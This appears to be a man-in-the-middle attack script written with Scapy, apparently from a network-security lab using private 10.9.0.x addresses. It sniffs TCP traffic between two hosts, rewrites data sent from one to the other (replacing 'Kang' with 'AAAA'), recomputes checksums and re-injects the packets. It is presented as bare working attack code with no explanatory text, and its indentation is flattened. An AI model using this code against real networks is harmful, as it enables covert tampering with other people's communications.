 1
2 #!/usr/bin/python3
3 from scapy.all import *
4 import re
5
6 M_IP = '10.9.0.105'
7 M_MAC = '02:42:0a:09:00:69'
8 A_IP = '10.9.0.5'
9 A_MAC = '02:42:0a:09:00:05'
10 B_IP = '10.9.0.6'
11 B_MAC = '02:42:0a:09:00:06'
12
13 def spoof_pkt(pkt):
14 if pkt[IP].src == A_IP and pkt[IP].dst == B_IP and pkt[TCP].payload:
15 old = pkt[TCP].payload.load
16 print(f'OLD DATA: {old}')
17 data = old.replace(b'Kang', b'AAAA')
18 print(f'NEW DATA: {data}')
19 newpkt = pkt[IP]
20 del(newpkt.chksum)
21 del(newpkt[TCP].payload)
22 del(newpkt[TCP].chksum)
23 newpkt = newpkt/data
24 send(newpkt)
25 elif pkt[IP].src == B_IP and pkt[IP].dst == A_IP:
26 newpkt = pkt[IP]
27 del(newpkt.chksum)
28 del(newpkt[TCP].payload)
29 del(newpkt[TCP].chksum)
30 send(newpkt)
31
32
33 pkt = sniff(filter='tcp',prn=spoof_pkt)
34